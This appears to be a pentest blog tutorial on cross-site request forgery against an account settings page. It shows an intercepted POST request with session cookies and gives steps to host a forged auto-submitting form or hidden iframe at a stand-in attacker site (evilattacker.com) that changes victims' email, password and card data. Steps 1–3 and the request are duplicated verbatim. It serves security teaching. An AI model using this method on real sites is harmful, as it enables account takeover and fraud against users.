During a recent bug bounty/pentest, I discovered a Cross Site Request Forgery vulnerability that allowed me to automatically update a users email address, password, credit card info, shipping address and more. This is a brief tutorial on how it was done.
What is Cross Site Request Forgery?
In short, cross site request forgery allows an attacker to do certain actions on behalf of valid users (such as updating a user's password).
Step 1: Find a form on the target website that you want to test. In the example below, it was /AccountSettings.asp.
Step 2: Intercept the POST request using Burpsuite or any other proxy. Notice below the POST values being submitted include the users password, email, CC data, etc.
POST /AccountSettings.asp HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140924 Firefox/24.0 Iceweasel/24.8.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: www.vulnerabletocsrf.com/AccountSettings.asp?modwhat=change_a
Cookie: vsettings=; ASPSESSIONIDCACRBAAC=AOJMIBNBPHKJKPDJBHMNMGHH; ASP.NET_SessionId=sdrlj3454lpqi4zacpnkami3; __atuvc=6%7C42; CartID5=64D7287A97204E7C821621BE7A6174C4; Referrer=www%2Exerosecurity%2Ecom; AffiliateID=; AffiliateTrackedToday=; ASPSESSIONIDCCCQCCDB=CDCPFKHCDEOJKEPKDMIFDPPM; slt=ABEC051D-1B66-494C-BD3F-54D38B3A49AD; CustomerID=2380CC3CAA66AF2AC5C9EA2ABEC9B68BE51956AFBCC2F1A26E858B323D260F9E
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
Host: www.vulnerabletocsrf.com
modwhat=change_a&BillingID=&ShipID=&CCardID=&OrderPlaced=&ReturnTo=&Email=test123456%40mailinator.com&AddNewCustomer=&Emailagain=test123456%40mailinator.com&password=&passwordagain=&emailsubscriber=Y&btnContinue.x=35&btnContinue.y=16&NewSignup=&CustomerID=&Anonymous=&DirectLink=

Step 3: Recreate the original POST form on your own web server. To do this, you will need to check all form field data and HTML being passed by the target website. You can do this by viewing the source code of the target website where the POST form is found. Be sure to update the POST action="" section of the form to the target URL ie. http://www.vulnerabletocsrf.com/AccountSettings.asp. You also need to update the values of each form field to the values you want to change (ie. email address, password, CC number, etc..).
What is Cross Site Request Forgery?
In short, cross site request forgery allows an attacker to do certain actions on behalf of valid users (such as updating a user's password).
Step 1: Find a form on the target website that you want to test. In the example below, it was /AccountSettings.asp.
Step 2: Intercept the POST request using Burpsuite or any other proxy. Notice below the POST values being submitted include the users password, email, CC data, etc.
POST /AccountSettings.asp HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140924 Firefox/24.0 Iceweasel/24.8.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: www.vulnerabletocsrf.com/AccountSettings.asp?modwhat=change_a
Cookie: vsettings=; ASPSESSIONIDCACRBAAC=AOJMIBNBPHKJKPDJBHMNMGHH; ASP.NET_SessionId=sdrlj3454lpqi4zacpnkami3; __atuvc=6%7C42; CartID5=64D7287A97204E7C821621BE7A6174C4; Referrer=www%2Exerosecurity%2Ecom; AffiliateID=; AffiliateTrackedToday=; ASPSESSIONIDCCCQCCDB=CDCPFKHCDEOJKEPKDMIFDPPM; slt=ABEC051D-1B66-494C-BD3F-54D38B3A49AD; CustomerID=2380CC3CAA66AF2AC5C9EA2ABEC9B68BE51956AFBCC2F1A26E858B323D260F9E
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
Host: www.vulnerabletocsrf.com
modwhat=change_a&BillingID=&ShipID=&CCardID=&OrderPlaced=&ReturnTo=&Email=test123456%40mailinator.com&AddNewCustomer=&Emailagain=test123456%40mailinator.com&password=&passwordagain=&emailsubscriber=Y&btnContinue.x=35&btnContinue.y=16&NewSignup=&CustomerID=&Anonymous=&DirectLink=
Step 3: Recreate the original POST form on your own web server. To do this, you will need to check all form field data and HTML being passed by the target website. You can do this by viewing the source code of the target website where the POST form is found. Be sure to update the POST action="" section of the form to the target URL ie. http://www.vulnerabletocsrf.com/AccountSettings.asp. You also need to update the values of each form field to the values you want to change (ie. email address, password, CC number, etc..).

NOTE: You can also include Javascript to automatically submit the form as soon as a user views the page via document.forms["f1"].submit(); as seen above.
STEP 4: Now that we have our new CSRF form sitting on our web server, we can send this page to users of the site to entice them to click on our link (ie. http://evilattacker.com/test.html). If the site is vulnerable to CSRF, the form fields that we edited will be automatically submitted on the user's behalf and updated. It should also be noted that this can all be done via a hidden <iframe> in any website the user visits as well.
DISCLAIMER: This is merely for educational purposes to teach more about the dangers of CSRF and improve security.